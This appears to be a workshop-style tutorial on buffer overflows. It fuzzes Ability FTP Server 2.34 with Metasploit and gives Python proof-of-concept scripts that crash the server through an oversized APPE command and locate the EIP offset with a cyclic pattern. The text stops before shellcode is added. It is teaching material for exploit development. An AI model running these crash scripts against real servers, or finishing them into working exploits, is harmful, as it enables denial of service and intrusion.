Deep Diving into Buffer Overflows
Hello World!
Let’s start fuzzing
Since I started my career in the information security field, the terminology of Buffer Overflows was in the market and it’s always been an interesting subject for security professionals as well as technology people. Buffer overflows concepts are not difficult to understand anymore, you can easily find tons of articles available online, some of them are a mirror of originals and some of them are written by technical people. Our objective in this workshop will be presenting the next step up from the general concept of buffer overflows. We will present theoretical knowledge, as well as hands-on exercises for you to understand and practice to enhance your hacking knowledge and practical experience in the field of cyber security.
Buffer Overflows
The plain and simple definition of a buffer is space or a memory location to store a set of characters. Since this is a logical space inside the physical memory, when it is not sanitized appropriately, experienced programmers can easily tweak the code to overflow these memory locations. Consider the below diagram.
Char Array[7] |
Saved Pointer |
Return Address |
Simple Buffer |
In the above tabular diagram, what we can see is the array of type character is defined and considering this program doesn’t sanitize any input, hence it can overflow if more data is pushed into the array which is outside the capacity of the defined array size.
A | A | A | A | A | A | A |
Saved Pointer | | |||||
Return Address | | |||||
Before Overflow | | |||||
When this happens it will first fill the character array and then will overwrite the saved pointer and return address as shown below.
A | A | A | A | A | A | A |
AAAAAAAAAAAAAAAAAAAA | | |||||
AAAAAAAAAAAAAAAAAAAA | | |||||
AAAAAAAAAAAAAAAAAAAA | | |||||
After Overflow | | |||||
The above representation shows a simple concept of how a buffer overflows and what goes into memory once the buffer space overflows.
Buffer Overflows & Vulnerability Triggering
A buffer overflow is basically a type of vulnerability. When any buffer overflow is detected it means that there is vulnerability triggered, which could lead to the compromise of the application, in which the vulnerability is triggered.
Question: But the question is how to trigger this buffer overflow vulnerability? Now, the above question gives the direction to another important concept in the field of hacking or cyber security.
Answer: Fuzzing is the common practice used to discover buffer overflow vulnerabilities in the software code or simply in any application.
What is Fuzzing?
Fuzzing is basically a logical way in which security researchers test the possibility of discovering weaknesses in any application. In this method, security researchers send malformed data in an automated manner to find bugs in software code. Buffer overflow vulnerability is among those vulnerabilities that are discovered by means of fuzzing logic. There are other ways of discovering buffer overflows, but the most commonly used method is fuzzing. Since fuzzing is an automated mode of discovering and testing for buffer overflows, you need a tool to perform this activity.
Fuzzers
Fuzzers are basically security testing tools that perform the task of fuzzing that we explained above. Fuzzers perform fuzzing and there are different types of fuzzers available on the internet for your quick usage. You can find fuzzers available in Metasploit framework for fuzzing FTP servers or you can write your own code if you are a good programmer.
Exercise 1 – Hacking Ability FTP Server 2.34

We will present a live demonstration on the Ability Server version 2.34 running on Windows XP Machine in a virtual environment.
·
·
·
·

This server is running in our lab environment. We will start the fuzzing process to find out if there are any buffer overflows existing in this simply coded server. To achieve this, we logged into Kali Linux and used Metasploit FTP pre-post fuzzer to discover any available vulnerability. This is how to fuzz any FTP Server and discover underlined vulnerability if exists. Your vulnerability FTP server should be running as shown above, then go to Metasploit and run the auxiliary FTP pre-post scanner. Below is the complete scanner configuration.
What will happen?

Basically, this fuzzer will start sending crafted packets to cause this application to behave abnormally by sending sequential patterns of data. First, it will try to fuzz the login and password commands, which is pre-fuzzing. If this fuzzer can not generate any errors or find any bug, the post fuzzing will start. Below you can see the fuzzer in action without using any post commands.



What we have achieved?
We have successfully fuzzed the Ability FTP Server and were able to crash the application at a certain point with our FTP server fuzzing tool available in the Metasploit Framework.
What does this mean?
This is a sign that there is a buffer overflow vulnerability somewhere when our fuzzer sends the data of size 1000 in a cyclic pattern and with the APPE command after successfully authenticating itself with pre-configured user.
What’s Next?
Okay, we now understand that the buffer overflow vulnerability is detected in this Ability FTP Server. However, all the fuzzing logic was performed by the Metasploit Framework Pre-Post Auxiliary Fuzzing Module and we have simply configured the module as per our need and executed the fuzz on the FTP server. This is automation, now its time for some manual play.
Information in Hand
We know that buffer overflow exists and where this could be successfully exploited (in an authenticated session) by exploiting one of the FTP commands. We now need to control the flow and write our small piece of code to test this manually. We will use python scripting to connect to this FTP server and then we will send an evil buffer to again crash the application and see the results in the Immunity Debugger.
Exercise 2 – Coding working exploit
Proof of Concept

Below is our proof of concept code with which we are just testing the discovered buffer overflow vulnerability.
import socket
import struct
evilbuffer = "\x41" * 2500
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.81.140',21)) # hardcoded IP address of Ability Server running
s.recv(1024)
s.send('USER ftp' + '\r\n') # login with ftp as user
s.recv(1024)
s.send('PASS ftp' +'\r\n') # authenticate with ftp as password
s.recv(1024)
s.send('APPE' + evilbuffer + '\r\n') # evil buffer
s.recv(1024)
s.send('QUIT\r\n')
s.close()
In the above PoC we are sending “evilbuffer” which is nothing but 2500 “A” right after sending the “APPE” command. Let’s test and see the results in Immunity Debugger.
Working Exploit
Now, what is required to write a working exploit for this discovered vulnerability? There are two main requirements for completing a working exploit for this vulnerability.
– Shell Code
– Controlling EIP
Shell code can easily be found on the internet and you can also generate shell code by using Metasploit. Controlling the EIP is bit more difficult, we will let you know the steps that you can follow in order to control the EIP.
Fun Begins Here!
As you have noticed, the EIP value was “41414141” when we crashed the application by sending 2500 “A”s. This means that out of 2500 “A”s, four of them got written into EIP. But we don’t know which ones they were among the 2500, which is quite a big size. So what we want to know is after how many bytes the EIP got overwritten by our evil buffer. To achieve this, we need to send a set pattern as an evil buffer of an equal size, and then we will see what is written into EIP. Once we know what is written into EIP, we will find the location of those four bytes contained in our evil buffer. For this to be achieved we will again use two scripts available in Metasploit Framework as follows:

import socket
import struct
evilpattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2D"
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.81.140',21)) # hardcoded IP address of Ability Server running
s.recv(1024)
s.send('USER ftp' + '\r\n') # login with ftp as user
s.recv(1024)
s.send('PASS ftp' +'\r\n') # authenticate with ftp as password
s.recv(1024)
s.send('APPE' + evilpattern + '\r\n') # evil pattern
s.recv(1024)
s.send('QUIT\r\n')
s.close()
Notice the change in EIP Value after crashing the application with above PoC Code.
